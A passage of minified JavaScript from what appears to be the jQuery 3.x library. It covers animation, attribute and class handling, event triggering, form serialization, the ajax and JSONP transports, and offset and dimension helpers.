v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",y.checkOn=""!==rt.value,y.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",y.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function vt(e){return(e.match(P)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,yt(this)))});if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,yt(this)))});if(!arguments.length)return this.attr("class","");if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,yt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=mt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=yt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+vt(yt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:vt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Dt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):Dt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)Dt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)Dt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var jt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Bt(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function $t(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,S.ajaxSettings),t):$t(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Bt(Rt,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ot.test(v.type),f=v.url.replace(qt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(jt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Et.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+It+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Bt(Mt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(y.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=vt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=$e(y.pixelPosition,function(e,t){if(t)return t=Be(e,n),Me.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return 